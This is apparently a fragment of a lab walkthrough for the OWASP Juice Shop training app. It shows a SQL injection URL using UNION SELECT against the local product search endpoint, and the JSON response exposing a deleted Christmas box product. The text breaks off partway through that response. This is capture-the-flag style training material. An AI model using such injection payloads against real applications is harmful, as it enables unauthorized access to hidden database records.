 localhost:3000//rest/products/s
localhost:3000//rest/products/search?q=test%27))%20UNION%20SELECT%20*%20FROM%20PRODUCTS%20WHERE%20deletedAt%20IS%20NOT%20NULL--
Pretty-print
{
"status": "success",
"data": [
{
"id": 10,
"name": "Christmas Super-Surprise-Box (2014 Edition)",
"description": "Contains a random selection of 10 bottles (each 500ml) of our tastiest juices and an extra fan shirt for an unbeatable price! (Seasonal special offer! Limited availability!)",
"price": 29.99,
"deluxePrice": 29.99,
"image": "undefined.jpg",
"createdAt": "2025-09-08 19:42:36.648 +00:00",
"updatedAt": "2025-09-08 19:42:36.648 +00:00",
"deletedAt": "2025-09-08 19:42:36.675 +00:00"
},